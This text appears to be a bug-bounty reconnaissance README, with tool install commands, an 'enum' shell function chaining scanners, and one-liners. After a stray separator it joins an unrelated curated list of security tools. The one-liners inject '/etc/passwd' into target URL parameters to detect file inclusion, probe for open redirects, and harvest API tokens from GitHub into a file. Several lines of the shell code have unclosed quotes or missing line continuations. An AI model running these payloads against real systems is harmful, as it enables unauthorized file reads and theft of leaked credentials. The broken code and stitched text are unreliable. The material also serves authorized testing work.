`
▶ go install -v github.com/projectdiscovery/httpx/cmd/httpx@latest
`
### Install Aquatone
- Download the [latest release](https://github.com/michenriksen/aquatone/releases/latest) of Aquatone for your operating system.
- Uncompress the zip file and move the aquatone binary to your desired location. You probably want to move it to a location in your $PATH for easier use.
### Install Naabu
`
▶ go install -v github.com/projectdiscovery/naabu/v2/cmd/naabu@latest
`
### Install Subjack
`
▶ go get github.com/haccer/subjack
`
### Install Nuclei
`
▶ go install -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei@latest
`
### Install Jaeles
If you have a Go environment, make sure you have Go >= 1.13 with Go Modules enable and run the following command.
`
▶ GO111MODULE=on go get github.com/jaeles-project/jaeles
`
### Install ffuf
`
▶ go get -u github.com/ffuf/ffuf
`
You can use dirsearch as well.
`
▶ pip3 install dirsearch
`
Download the wordlist `▶ wget "https://raw.githubusercontent.com/hackerspider1/Recon-bugbounty/main/dir.txt"`
# Enum
Add the following in your .zshrc
```shell
enum(){
mkdir $1
subfinder -silent -d "$1" -o domains | httpx -silent -o hosts.txt
osascript \
-e 'tell application "iTerm2" to tell current window to set newWindow to (create tab with default profile)'\
-e 'tell application "iTerm2" to tell current session of newWindow to write text "cd '`pwd`' && dirsearch -l hosts.txt -t 20 -x 500 -e asp,aspx,htm,html,gz,tgz,zip,txt,php,pl,tar,action,do --excl\ude-status=301,400,403,500-999"'\
-e 'tell application "iTerm2" to tell current window to set newWindow to (create tab with default profile)'\
-e 'tell application "iTerm2" to tell current session of newWindow to write text "echo '$1' | git-hound"'
-e 'tell application "iTerm2" to tell current window to set newWindow to (create tab with default profile)'\
-e 'tell application "iTerm2" to tell current session of newWindow to write text "kr scan '$1' -A=apiroutes-210228:20000 -x 10 --ignore-length=34x"'
-e 'tell application "iTerm2" to tell current window to set newWindow to (create tab with default profile)'\
-e 'tell application "iTerm2" to tell current session of newWindow to write text "cd '`pwd`' && jaeles scan -s ~/.jaeles/ -U hosts.txt
cat domains.txt | aquatone -out screens -scan-timeout 200 -screenshot-timeout 60000 -ports xlarge
naabu -silent -iL domains.txt > portscan.txt
subjack -w domains.txt -t 100 -timeout 20 -o subjack_out.txt --ssl -c ~/fingerprints.json
nuclei -l hosts.txt -t ~/nuclei-templates/ -markdown-export reports
code reports/
#for i in $(cat hosts.txt); do ffuf -u $i/FUZZ -w ~/Documents/bugbounty/wordlist/dir.txt -ac -c -e php,txt,asp,html,aspx; done
}
```
### Install Git-hound
- Download the [latest release of GitHound](https://github.com/tillson/git-hound/releases)
- Create a ./config.yml or ~/.githound/config.yml with your GitHub username and password. Optionally, include your 2FA OTP seed. See [config.example.yml](https://github.com/tillson/git-hound/blob/master/config.example.yml).
- If it's your first time using the account on the system, you may receieve an account verification email.
### Install Kiterunner
You can download a pre-built copy from (https://github.com/assetnote/kiterunner/releases).
# Aemhack
```
git clone https://github.com/0ang3el/aem-hacker.git
cd aem-hacker
python3 aem_hacker.py -u https://aem.webapp --host your_vps_hostname_ip
```
Add it to .zshrc
`aemhack (){
python3 ~/aem-directory/aem-hacker/aem_hacker.py -u $1 --host $2
}`
# One-Liner
### LFI
```shell
lfi () {
gau $1 | gf lfi | qsreplace "/etc/passwd" | xargs -I % -P 25 sh -c 'curl -s "%" 2>&1 | grep -q "root:x" && echo "VULN! %"'
}
```
### Open-redirect
```shell
open-redirect () {
local LHOST="http://localhost"; gau $1 | gf redirect | qsreplace "$LHOST" | xargs -I % -P 25 sh -c 'curl -Is "%" 2>&1 | grep -q "Location: $LHOST" && echo "VULN! %"'
}
```
### Githound
```shell
githound(){
echo "$1" | git-hound --dig-files --dig-commits --many-results --regex-file key.txt --results-only > api_tokens.txt"
}
```
# Thanks
#### We use tools which are developed by the following people
[OWASP](https://github.com/OWASP/), [ProjectDiscovery](https://github.com/projectdiscovery/), [Tom Hudson](https://github.com/tomnomnom/), [Tillson Galloway](https://github.com/tillson), [0ang3el](https://github.com/0ang3el), [Michael Henriksen](https://github.com/michenriksen), [Jaeles Project](https://github.com/jaeles-project), [Lalit](https:/twitter.com/0xklaue)
Let me know one-liner owner would like to give credit!!
<a href="https://www.buymeacoffee.com/hackerspider1" target="_blank"><img src="https://cdn.buymeacoffee.com/buttons/default-orange.png" alt="Buy Me A Coffee" style="height: 51px !important;width: 217px !important;" ></a>
[](https://paypal.me/hackerspider1)
|
# CyberSecurity_Resources
A collection of awesome software, libraries, documents, books, resources and cool stuff about security.
Inspired by [awesome-php](https://github.com/ziadoz/awesome-php), [awesome-python](https://github.com/vinta/awesome-python).
Thanks to all [contributors](https://github.com/sbilly/awesome-security/graphs/contributors), you're awesome and wouldn't be possible without you! The goal is to build a categorized community-driven collection of very well-known resources.
- [Awesome Security](#awesome-security)
- [Network](#network)
- [Scanning / Pentesting](#scanning--pentesting)
- [Monitoring / Logging](#monitoring--logging)
- [IDS / IPS / Host IDS / Host IPS](#ids--ips--host-ids--host-ips)
- [Honey Pot / Honey Net](#honey-pot--honey-net)
- [Full Packet Capture / Forensic](#full-packet-capture--forensic)
- [Sniffer](#sniffer)
- [Security Information & Event Management](#security-information--event-management)
- [VPN](#vpn)
- [Fast Packet Processing](#fast-packet-processing)
- [Firewall](#firewall)
- [Anti-Spam](#anti-spam)
- [Docker](#docker-images-for-penetration-testing--security)
- [Endpoint](#endpoint)
- [Anti-Virus / Anti-Malware](#anti-virus--anti-malware)
- [Content Disarm & Reconstruct](#content-disarm--reconstruct)
- [Configuration Management](#configuration-management)
- [Authentication](#authentication)
- [Mobile / Android / iOS](#mobile--android--ios)
- [Forensics](#forensics)
- [Threat Intelligence](#threat-intelligence)
- [Web](#web)
- [Organization](#organization)
- [Web Application Firewall](#web-application-firewall)
- [Scanning / Pentesting](#scanning--pentesting-1)
- [Runtime Application Self-Protection](#runtime-application-self-protection)
- [Development](#development)
- [Red Team Infrastructure Deployment](#red-team-infrastructure-deployment)
- [Exploits & Payloads](#exploits--payloads)
- [Bug-Bounty](#bug-bounty)
- [Usability](#usability)
- [Big Data](#big-data)
- [DevOps](#devops)
- [Operating Systems](#operating-systems)
- [Online resources](#online-resources)
- [Datastores](#datastores)
- [EBooks](#ebooks)
- [Other Awesome Lists](#other-awesome-lists)
- [Other Security Awesome Lists](#other-security-awesome-lists)
- [Other Common Awesome Lists](#other-common-awesome-lists)
- [Contributing](#contributing)
------
## Network
### Scanning / Pentesting
- [OpenVAS](http://www.openvas.org/) - OpenVAS is a framework of several services and tools offering a comprehensive and powerful vulnerability scanning and vulnerability management solution.
- [Metasploit Framework](https://github.com/rapid7/metasploit-framework) - A tool for developing and executing exploit code against a remote target machine. Other important sub-projects include the Opcode Database, shellcode archive and related research.
- [Kali](https://www.kali.org/) - Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing. Kali Linux is preinstalled with numerous penetration-testing programs, including nmap (a port scanner), Wireshark (a packet analyzer), John the Ripper (a password cracker), and Aircrack-ng (a software suite for penetration-testing wireless LANs).
- [pig](https://github.com/rafael-santiago/pig) - A Linux packet crafting tool.
- [scapy](https://github.com/gpotter2/awesome-scapy) - Scapy: the python-based interactive packet manipulation program & library.
- [Pompem](https://github.com/rfunix/Pompem) - Pompem is an open source tool, which is designed to automate the search for exploits in major databases. Developed in Python, has a system of advanced search, thus facilitating the work of pentesters and ethical hackers. In its current version, performs searches in databases: Exploit-db, 1337day, Packetstorm Security...
- [Nmap](https://nmap.org) - Nmap is a free and open source utility for network discovery and security auditing.
- [Amass](https://github.com/caffix/amass) - Amass performs DNS subdomain enumeration by scraping the largest number of disparate data sources, recursive brute forcing, crawling of web archives, permuting and altering names, reverse DNS sweeping and other techniques.
- [Anevicon](https://github.com/rozgo/anevicon) - The most powerful UDP-based load generator, written in Rust.
- [Finshir](https://github.com/isgasho/finshir) - A coroutines-driven Low & Slow traffic generator, written in Rust.
- [Legion](https://github.com/GoVanguard/legion) - Open source semi-automated discovery and reconnaissance network penetration testing framework.
- [Sublist3r](https://github.com/aboul3la/Sublist3r) - Fast subdomains enumeration tool for penetration testers
- [RustScan](https://github.com/RustScan/RustScan) - Faster Nmap scanning with Rust. Take a 17 minute Nmap scan down to 19 seconds.
- [Boofuzz](https://github.com/jtpereyda/boofuzz) - Fuzzing engine and fuzz testing framework.
- [monsoon](https://github.com/RedTeamPentesting/monsoon) - Very flexible and fast interactive HTTP enumeration/fuzzing.
### Monitoring / Logging
- [justniffer](http://justniffer.sourceforge.net/) - Justniffer is a network protocol analyzer that captures network traffic and produces logs in a customized way, can emulate Apache web server log files, track response times and extract all "intercepted" files from the HTTP traffic.
- [httpry](http://dumpsterventures.com/jason/httpry/) - httpry is a specialized packet sniffer designed for displaying and logging HTTP traffic. It is not intended to perform analysis itself, but to capture, parse, and log the traffic for later analysis. It can be run in real-time displaying the traffic as it is parsed, or as a daemon process that logs to an output file. It is written to be as lightweight and flexible as possible, so that it can be easily adaptable to different applications.
- [ngrep](http://ngrep.sourceforge.net/) - ngrep strives to provide most of GNU grep's common features, applying them to the network layer. ngrep is a pcap-aware tool that will allow you to specify extended regular or hexadecimal expressions to match against data payloads of packets. It currently recognizes IPv4/6, TCP, UDP, ICMPv4/6, IGMP and Raw across Ethernet, PPP, SLIP, FDDI, Token Ring and null interfaces, and understands BPF filter logic in the same fashion as more common packet sniffing tools, such as tcpdump and snoop.
- [passivedns](https://github.com/gamelinux/passivedns) - A tool to collect DNS records passively to aid Incident handling, Network Security Monitoring (NSM) and general digital forensics. PassiveDNS sniffs traffic from an interface or reads a pcap-file and outputs the DNS-server answers to a log file. PassiveDNS can cache/aggregate duplicate DNS answers in-memory, limiting the amount of data in the logfile without loosing the essens in the DNS answer.
- [sagan](http://sagan.quadrantsec.com/) - Sagan uses a 'Snort like' engine and rules to analyze logs (syslog/event log/snmptrap/netflow/etc).
- [Node Security Platform](https://nodesecurity.io/) - Similar feature set to Snyk, but free in most cases, and very cheap for others.
- [ntopng](http://www.ntop.org/products/traffic-analysis/ntop/) - Ntopng is a network traffic probe that shows the network usage, similar to what the popular top Unix command does.
- [Fibratus](https://github.com/rabbitstack/fibratus) - Fibratus is a tool for exploration and tracing of the Windows kernel. It is able to capture the most of the Windows kernel activity - process/thread creation and termination, file system I/O, registry, network activity, DLL loading/unloading and much more. Fibratus has a very simple CLI which encapsulates the machinery to start the kernel event stream collector, set kernel event filters or run the lightweight Python modules called filaments.
- [opensnitch](https://github.com/evilsocket/opensnitch) - OpenSnitch is a GNU/Linux port of the Little Snitch application firewall
### IDS / IPS / Host IDS / Host IPS
- [Snort](https://www.snort.org/) - Snort is a free and open source network intrusion prevention system (NIPS) and network intrusion detection system (NIDS)created by Martin Roesch in 1998. Snort is now developed by Sourcefire, of which Roesch is the founder and CTO. In 2009, Snort entered InfoWorld's Open Source Hall of Fame as one of the "greatest [pieces of] open source software of all time".
- [Bro](https://www.bro.org/) - Bro is a powerful network analysis framework that is much different from the typical IDS you may know.
- [OSSEC](https://ossec.github.io/) - Comprehensive Open Source HIDS. Not for the faint of heart. Takes a bit to get your head around how it works. Performs log analysis, file integrity checking, policy monitoring, rootkit detection, real-time alerting and active response. It runs on most operating systems, including Linux, MacOS, Solaris, HP-UX, AIX and Windows. Plenty of reasonable documentation. Sweet spot is medium to large deployments.
- [Suricata](http://suricata-ids.org/) - Suricata is a high performance Network IDS, IPS and Network Security Monitoring engine. Open Source and owned by a community run non-profit foundation, the Open Information Security Foundation (OISF). Suricata is developed by the OISF and its supporting vendors.
- [Security Onion](http://blog.securityonion.net/) - Security Onion is a Linux distro for intrusion detection, network security monitoring, and log management. It's based on Ubuntu and contains Snort, Suricata, Bro, OSSEC, Sguil, Squert, Snorby, ELSA, Xplico, NetworkMiner, and many other security tools. The easy-to-use Setup wizard allows you to build an army of distributed sensors for your enterprise in minutes!
- [sshwatch](https://github.com/marshyski/sshwatch) - IPS for SSH similar to DenyHosts written in Python. It also can gather information about attacker during the attack in a log.
- [Stealth](https://fbb-git.github.io/stealth/) - File integrity checker that leaves virtually no sediment. Controller runs from another machine, which makes it hard for an attacker to know that the file system is being checked at defined pseudo random intervals over SSH. Highly recommended for small to medium deployments.
- [AIEngine](https://bitbucket.org/camp0/aiengine) - AIEngine is a next generation interactive/programmable Python/Ruby/Java/Lua packet inspection engine with capabilities of learning without any human intervention, NIDS(Network Intrusion Detection System) functionality, DNS domain classification, network collector, network forensics and many others.
- [Denyhosts](http://denyhosts.sourceforge.net/) - Thwart SSH dictionary based attacks and brute force attacks.
- [Fail2Ban](http://www.fail2ban.org/wiki/index.php/Main_Page) - Scans log files and takes action on IPs that show malicious behavior.
- [SSHGuard](http://www.sshguard.net/) - A software to protect services in addition to SSH, written in C
- [Lynis](https://cisofy.com/lynis/) - an open source security auditing tool for Linux/Unix.
### Honey Pot / Honey Net
- [awesome-honeypots](https://github.com/paralax/awesome-honeypots) - The canonical awesome honeypot list.
- [HoneyPy](https://github.com/foospidy/HoneyPy) - HoneyPy is a low to medium interaction honeypot. It is intended to be easy to: deploy, extend functionality with plugins, and apply custom configurations.
- [Conpot](http://conpot.org/) - ICS/SCADA Honeypot. Conpot is a low interactive server side Industrial Control Systems honeypot designed to be easy to deploy, modify and extend. By providing a range of common industrial control protocols we created the basics to build your own system, capable to emulate complex infrastructures to convince an adversary that he just found a huge industrial complex. To improve the deceptive capabilities, we also provided the possibility to server a custom human machine interface to increase the honeypots attack surface. The response times of the services can be artificially delayed to mimic the behaviour of a system under constant load. Because we are providing complete stacks of the protocols, Conpot can be accessed with productive HMI's or extended with real hardware. Conpot is developed under the umbrella of the Honeynet Project and on the shoulders of a couple of very big giants.
- [Amun](https://github.com/zeroq/amun) - Amun Python-based low-interaction Honeypot.
- [Glastopf](http://glastopf.org/) - Glastopf is a Honeypot which emulates thousands of vulnerabilities to gather data from attacks targeting web applications. The principle behind it is very simple: Reply the correct response to the attacker exploiting the web application.
- [Kippo](https://github.com/desaster/kippo) - Kippo is a medium interaction SSH honeypot designed to log brute force attacks and, most importantly, the entire shell interaction performed by the attacker.
- [Kojoney](http://kojoney.sourceforge.net/) - Kojoney is a low level interaction honeypot that emulates an SSH server. The daemon is written in Python using the Twisted Conch libraries.
- [HonSSH](https://github.com/tnich/honssh) - HonSSH is a high-interaction Honey Pot solution. HonSSH will sit between an attacker and a honey pot, creating two separate SSH connections between them.
- [Bifrozt](http://sourceforge.net/projects/bifrozt/) - Bifrozt is a NAT device with a DHCP server that is usually deployed with one NIC connected directly to the Internet and one NIC connected to the internal network. What differentiates Bifrozt from other standard NAT devices is its ability to work as a transparent SSHv2 proxy between an attacker and your honeypot. If you deployed an SSH server on Bifrozt’s internal network it would log all the interaction to a TTY file in plain text that could be viewed later and capture a copy of any files that were downloaded. You would not have to install any additional software, compile any kernel modules or use a specific version or type of operating system on the internal SSH server for this to work. It will limit outbound traffic to a set number of ports and will start to drop outbound packets on these ports when certain limits are exceeded.
- [HoneyDrive](http://bruteforce.gr/honeydrive) - HoneyDrive is the premier honeypot Linux distro. It is a virtual appliance (OVA) with Xubuntu Desktop 12.04.4 LTS edition installed. It contains over 10 pre-installed and pre-configured honeypot software packages such as Kippo SSH honeypot, Dionaea and Amun malware honeypots, Honeyd low-interaction honeypot, Glastopf web honeypot and Wordpot, Conpot SCADA/ICS honeypot, Thug and PhoneyC honeyclients and more. Additionally it includes many useful pre-configured scripts and utilities to analyze, visualize and process the data it can capture, such as Kippo-Graph, Honeyd-Viz, DionaeaFR, an ELK stack and much more. Lastly, almost 90 well-known malware analysis, forensics and network monitoring related tools are also present in the distribution.
- [Cuckoo Sandbox](http://www.cuckoosandbox.org/) - Cuckoo Sandbox is an Open Source software for automating analysis of suspicious files. To do so it makes use of custom components that monitor the behavior of the malicious processes while running in an isolated environment.
- [T-Pot Honeypot Distro](http://dtag-dev-sec.github.io/mediator/feature/2017/11/07/t-pot-17.10.html) - T-Pot is based on the network installer of Ubuntu Server 16/17.x LTS. The honeypot daemons as well as other support components being used have been containerized using docker. This allows us to run multiple honeypot daemons on the same network interface while maintaining a small footprint and constrain each honeypot within its own environment. Installation over vanilla Ubuntu - [T-Pot Autoinstall](https://github.com/dtag-dev-sec/t-pot-autoinstall) - This script will install T-Pot 16.04/17.10 on a fresh Ubuntu 16.04.x LTS (64bit). It is intended to be used on hosted servers, where an Ubuntu base image is given and there is no ability to install custom ISO images. Successfully tested on vanilla Ubuntu 16.04.3 in VMware.
### Full Packet Capture / Forensic
- [tcpflow](https://github.com/simsong/tcpflow) - tcpflow is a program that captures data transmitted as part of TCP connections (flows), and stores the data in a way that is convenient for protocol analysis and debugging. Each TCP flow is stored in its own file. Thus, the typical TCP flow will be stored in two files, one for each direction. tcpflow can also process stored 'tcpdump' packet flows.
- [Xplico](http://www.xplico.org/) - The goal of Xplico is extract from an internet traffic capture the applications data contained. For example, from a pcap file Xplico extracts each email (POP, IMAP, and SMTP protocols), all HTTP contents, each VoIP call (SIP), FTP, TFTP, and so on. Xplico isn’t a network protocol analyzer. Xplico is an open source Network Forensic Analysis Tool (NFAT).
- [Moloch](https://github.com/aol/moloch) - Moloch is an open source, large scale IPv4 packet capturing (PCAP), indexing and database system. A simple web interface is provided for PCAP browsing, searching, and exporting. APIs are exposed that allow PCAP data and JSON-formatted session data to be downloaded directly. Simple security is implemented by using HTTPS and HTTP digest password support or by using apache in front. Moloch is not meant to replace IDS engines but instead work along side them to store and index all the network traffic in standard PCAP format, providing fast access. Moloch is built to be deployed across many systems and can scale to handle multiple gigabits/sec of traffic.
- [OpenFPC](http://www.openfpc.org) - OpenFPC is a set of tools that combine to provide a lightweight full-packet network traffic recorder & buffering system. It's design goal is to allow non-expert users to deploy a distributed network traffic recorder on COTS hardware while integrating into existing alert and log management tools.
- [Dshell](https://github.com/USArmyResearchLab/Dshell) - Dshell is a network forensic analysis framework. Enables rapid development of plugins to support the dissection of network packet captures.
- [stenographer](https://github.com/google/stenographer) - Stenographer is a packet capture solution which aims to quickly spool all packets to disk, then provide simple, fast access to subsets of those packets.
### Sniffer
- [wireshark](https://www.wireshark.org) - Wireshark is a free and open-source packet analyzer. It is used for network troubleshooting, analysis, software and communications protocol development, and education. Wireshark is very similar to tcpdump, but has a graphical front-end, plus some integrated sorting and filtering options.
- [netsniff-ng](http://netsniff-ng.org/) - netsniff-ng is a free Linux networking toolkit, a Swiss army knife for your daily Linux network plumbing if you will. Its gain of performance is reached by zero-copy mechanisms, so that on packet reception and transmission the kernel does not need to copy packets from kernel space to user space and vice versa.
- [Live HTTP headers ](https://addons.mozilla.org/en-US/firefox/addon/http-header-live/) - Live HTTP headers is a free firefox addon to see your browser requests in real time. It shows the entire headers of the requests and can be used to find the security loopholes in implementations.
### Security Information & Event Management
- [Prelude](https://www.prelude-siem.org/) - Prelude is a Universal "Security Information & Event Management" (SIEM) system. Prelude collects, normalizes, sorts, aggregates, correlates and reports all security-related events independently of the product brand or license giving rise to such events; Prelude is "agentless".
- [OSSIM](https://www.alienvault.com/open-threat-exchange/projects) - OSSIM provides all of the features that a security professional needs from a SIEM offering – event collection, normalization, and correlation.
- [FIR](https://github.com/certsocietegenerale/FIR) - Fast Incident Response, a cybersecurity incident management platform.
- [LogESP](https://github.com/dogoncouch/LogESP) - Open Source SIEM (Security Information and Event Management system).
- [MozDef](https://github.com/mozilla/MozDef) - MozDef is used for investigating suspicious activities, handle security incidents, alert on security issues, and to categorize threats. It detects any security incident and manages the process, it also has some automation features for incident handling.
- [SIEMonster](https://siemonster.com/) - SIEMonster is an Open Source SIEM with several featured looked for by security analysts. This tool also has many integrations with several other Open Source tools such as Suricata to bring all the data together.
- [Wazuh](https://wazuh.com/) - Wazuh began as an OSSEC extension, but is now its own tool. It performs Windows registry monitoring, time-based alerting, log analysis, and rootkit detection. It focuses on SIEM monitoring at the operation system level.
- [Zeek](https://zeek.org/) - An Open Source Network Security Monitoring Tool. Has the same functions as a SEIM.
### VPN
- [OpenVPN](https://openvpn.net/) - OpenVPN is an open source software application that implements virtual private network (VPN) techniques for creating secure point-to-point or site-to-site connections in routed or bridged configurations and remote access facilities. It uses a custom security protocol that utilizes SSL/TLS for key exchange.
### Fast Packet Processing
- [DPDK](http://dpdk.org/) - DPDK is a set of libraries and drivers for fast packet processing.
- [PFQ](https://github.com/pfq/PFQ) - PFQ is a functional networking framework designed for the Linux operating system that allows efficient packets capture/transmission (10G and beyond), in-kernel functional processing and packets steering across sockets/end-points.
- [PF_RING](http://www.ntop.org/products/packet-capture/pf_ring/) - PF_RING is a new type of network socket that dramatically improves the packet capture speed.
- [PF_RING ZC (Zero Copy)](http://www.ntop.org/products/packet-capture/pf_ring/pf_ring-zc-zero-copy/) - PF_RING ZC (Zero Copy) is a flexible packet processing framework that allows you to achieve 1/10 Gbit line rate packet processing (both RX and TX) at any packet size. It implements zero copy operations including patterns for inter-process and inter-VM (KVM) communications.
- [PACKET_MMAP/TPACKET/AF_PACKET](https://elixir.bootlin.com/linux/latest/source/Documentation/networking/packet_mmap.rst) - It's fine to use PACKET_MMAP to improve the performance of the capture and transmission process in Linux.
- [netmap](http://info.iet.unipi.it/~luigi/netmap/) - netmap is a framework for high speed packet I/O. Together with its companion VALE software switch, it is implemented as a single kernel module and available for FreeBSD, Linux and now also Windows.
### Firewall
- [pfSense](https://www.pfsense.org/) - Firewall and Router FreeBSD distribution.
- [OPNsense](https://opnsense.org/) - is an open source, easy-to-use and easy-to-build FreeBSD based firewall and routing platform. OPNsense includes most of the features available in expensive commercial firewalls, and more in many cases. It brings the rich feature set of commercial offerings with the benefits of open and verifiable sources.
- [fwknop](https://www.cipherdyne.org/fwknop/) - Protects ports via Single Packet Authorization in your firewall.
### Anti-Spam
- [Spam Scanner](https://github.com/spamscanner) - Anti-Spam Scanning Service and Anti-Spam API by [@niftylettuce](https://github.com/niftylettuce).
- [rspamd](https://github.com/rspamd/rspamd) - Fast, free and open-source spam filtering system.
- [SpamAssassin](https://spamassassin.apache.org/) - A powerful and popular email spam filter employing a variety of detection technique.
- [Scammer-List](https://scammerlist.now.sh/) - A free open source AI based Scam and Spam Finder with a free API
### Docker Images for Penetration Testing & Security
- `docker pull kalilinux/kali-linux-docker` [official Kali Linux](https://hub.docker.com/r/kalilinux/kali-linux-docker/)
- `docker pull owasp/zap2docker-stable` - [official OWASP ZAP](https://github.com/zaproxy/zaproxy)
- `docker pull wpscanteam/wpscan` - [official WPScan](https://hub.docker.com/r/wpscanteam/wpscan/)
- `docker pull remnux/metasploit` - [docker-metasploit](https://hub.docker.com/r/remnux/metasploit/)
- `docker pull citizenstig/dvwa` - [Damn Vulnerable Web Application (DVWA)](https://hub.docker.com/r/citizenstig/dvwa/)
- `docker pull wpscanteam/vulnerablewordpress` - [Vulnerable WordPress Installation](https://hub.docker.com/r/wpscanteam/vulnerablewordpress/)
- `docker pull hmlio/vaas-cve-2014-6271` - [Vulnerability as a service: Shellshock](https://hub.docker.com/r/hmlio/vaas-cve-2014-6271/)
- `docker pull hmlio/vaas-cve-2014-0160` - [Vulnerability as a service: Heartbleed](https://hub.docker.com/r/hmlio/vaas-cve-2014-0160/)
- `docker pull opendns/security-ninjas` - [Security Ninjas](https://hub.docker.com/r/opendns/security-ninjas/)
- `docker pull diogomonica/docker-bench-security` - [Docker Bench for Security](https://hub.docker.com/r/diogomonica/docker-bench-security/)
- `docker pull ismisepaul/securityshepherd` - [OWASP Security Shepherd](https://hub.docker.com/r/ismisepaul/securityshepherd/)
- `docker pull danmx/docker-owasp-webgoat` - [OWASP WebGoat Project docker image](https://hub.docker.com/r/danmx/docker-owasp-webgoat/)
- `docker-compose build && docker-compose up` - [OWASP NodeGoat](https://github.com/owasp/nodegoat#option-3---run-nodegoat-on-docker)
- `docker pull citizenstig/nowasp` - [OWASP Mutillidae II Web Pen-Test Practice Application](https://hub.docker.com/r/citizenstig/nowasp/)
- `docker pull bkimminich/juice-shop` - [OWASP Juice Shop](https://hub.docker.com/r/bkimminich/juice-shop)
## Endpoint
### Anti-Virus / Anti-Malware
- [Linux Malware Detect](https://www.rfxn.com/projects/linux-malware-detect/) - A malware scanner for Linux designed around the threats faced in shared hosted environments.
- [LOKI](https://github.com/Neo23x0/Loki) - Simple Indicators of Compromise and Incident Response Scanner
- [rkhunter](http://rkhunter.sourceforge.net/) - A Rootkit Hunter for Linux
### Content Disarm & Reconstruct
- [DocBleach](https://github.com/docbleach/DocBleach) - An open-source Content Disarm & Reconstruct software sanitizing Office, PDF and RTF Documents.
### Configuration Management
- [Rudder](http://www.rudder-project.org/) - Rudder is an easy to use, web-driven, role-based solution for IT Infrastructure Automation & Compliance. Automate common system administration tasks (installation, configuration); Enforce configuration over time (configuring once is good, ensuring that configuration is valid and automatically fixing it is better); Inventory of all managed nodes; Web interface to configure and manage nodes and their configuration; Compliance reporting, by configuration and/or by node.
### Authentication
- [google-authenticator](https://github.com/google/google-authenticator) - The Google Authenticator project includes implementations of one-time passcode generators for several mobile platforms, as well as a pluggable authentication module (PAM). One-time passcodes are generated using open standards developed by the Initiative for Open Authentication (OATH) (which is unrelated to OAuth). These implementations support the HMAC-Based One-time Password (HOTP) algorithm specified in RFC 4226 and the Time-based One-time Password (TOTP) algorithm specified in RFC 6238. [Tutorials: How to set up two-factor authentication for SSH login on Linux](http://xmodulo.com/two-factor-authentication-ssh-login-linux.html)
- [Stegcloak](https://github.com/kurolabs/stegcloak) - Securely assign Digital Authenticity to any written text
### Mobile / Android / iOS
- [android-security-awesome](https://github.com/ashishb/android-security-awesome) - A collection of android security related resources. A lot of work is happening in academia and industry on tools to perform dynamic analysis, static analysis and reverse engineering of android apps.
- [SecMobi Wiki](http://wiki.secmobi.com/) - A collection of mobile security resources which including articles, blogs, books, groups, projects, tools and conferences. *
- [OWASP Mobile Security Testing Guide](https://github.com/OWASP/owasp-mstg) - A comprehensive manual for mobile app security testing and reverse engineering.
- [OSX Security Awesome](https://github.com/kai5263499/osx-security-awesome) - A collection of OSX and iOS security resources
- [Themis](https://github.com/cossacklabs/themis) - High-level multi-platform cryptographic framework for protecting sensitive data: secure messaging with forward secrecy and secure data storage (AES256GCM), suits for building end-to-end encrypted applications.
- [Mobile Security Wiki](https://mobilesecuritywiki.com/) - A collection of mobile security resources.
- [Apktool](https://github.com/iBotPeaches/Apktool) - A tool for reverse engineering Android apk files.
- [jadx](https://github.com/skylot/jadx) - Command line and GUI tools for produce Java source code from Android Dex and Apk files.
- [enjarify](https://github.com/Storyyeller/enjarify) - A tool for translating Dalvik bytecode to equivalent Java bytecode.
- [Android Storage Extractor](https://github.com/51j0/Android-Storage-Extractor) - A tool to extract local data storage of an Android application in one click.
- [Quark-Engine](https://github.com/quark-engine/quark-engine) - An Obfuscation-Neglect Android Malware Scoring System.
- [dotPeek](https://www.jetbrains.com/decompiler/) - Free-of-charge standalone tool based on ReSharper's bundled decompiler.
- [hardened_malloc](https://github.com/GrapheneOS/hardened_malloc) - Hardened allocator designed for modern systems. It has integration into Android's Bionic libc and can be used externally with musl and glibc as a dynamic library for use on other Linux-based platforms. It will gain more portability / integration over time.
- [AMExtractor](https://github.com/ir193/AMExtractor) - AMExtractor can dump out the physical content of your Android device even without kernel source code.
- [frida](https://github.com/frida/frida) - Dynamic instrumentation toolkit for developers, reverse-engineers, and security researchers.
### Forensics
- [grr](https://github.com/google/grr) - GRR Rapid Response is an incident response framework focused on remote live forensics.
- [Volatility](https://github.com/volatilityfoundation/volatility) - Python based memory extraction and analysis framework.
- [mig](http://mig.mozilla.org/) - MIG is a platform to perform investigative surgery on remote endpoints. It enables investigators to obtain information from large numbers of systems in parallel, thus accelerating investigation of incidents and day-to-day operations security.
- [ir-rescue](https://github.com/diogo-fernan/ir-rescue) - *ir-rescue* is a Windows Batch script and a Unix Bash script to comprehensively collect host forensic data during incident response.
- [Logdissect](https://github.com/dogoncouch/logdissect) - CLI utility and Python API for analyzing log files and other data.
- [Meerkat](https://github.com/TonyPhipps/Meerkat) - PowerShell-based Windows artifact collection for threat hunting and incident response.
- [Rekall](https://github.com/google/rekall) - The Rekall Framework is a completely open collection of tools, implemented in Python under the Apache and GNU General Public License, for the extraction and analysis of digital artifacts computer systems.
- [LiME](https://github.com/504ensicsLabs/LiME.git) - Linux Memory Extractor
## Threat Intelligence
- [abuse.ch](https://www.abuse.ch/) - ZeuS Tracker / SpyEye Tracker / Palevo Tracker / Feodo Tracker tracks Command&Control servers (hosts) around the world and provides you a domain- and an IP-blocklist.
- [Emerging Threats - Open Source](http://doc.emergingthreats.net/bin/view/Main/EmergingFAQ) - Emerging Threats began 10 years ago as an open source community for collecting Suricata and SNORT® rules, firewall rules, and other IDS rulesets. The open source community still plays an active role in Internet security, with more than 200,000 active users downloading the ruleset daily. The ETOpen Ruleset is open to any user or organization, as long as you follow some basic guidelines. Our ETOpen Ruleset is available for download any time.
- [PhishTank](http://www.phishtank.com/) - PhishTank is a collaborative clearing house for data and information about phishing on the Internet. Also, PhishTank provides an open API for developers and researchers to integrate anti-phishing data into their applications at no charge.
- [SBL / XBL / PBL / DBL / DROP / ROKSO](http://www.spamhaus.org/) - The Spamhaus Project is an international nonprofit organization whose mission is to track the Internet's spam operations and sources, to provide dependable realtime anti-spam protection for Internet networks, to work with Law Enforcement Agencies to identify and pursue spam and malware gangs worldwide, and to lobby governments for effective anti-spam legislation.
- [Internet Storm Center](https://www.dshield.org/reports.html) - The ISC was created in 2001 following the successful detection, analysis, and widespread warning of the Li0n worm. Today, the ISC provides a free analysis and warning service to thousands of Internet users and organizations, and is actively working with Internet Service Providers to fight back against the most malicious attackers.
- [AutoShun](https://www.autoshun.org/) - AutoShun is a Snort plugin that allows you to send your Snort IDS logs to a centralized server that will correlate attacks from your sensor logs with other snort sensors, honeypots, and mail filters from around the world.
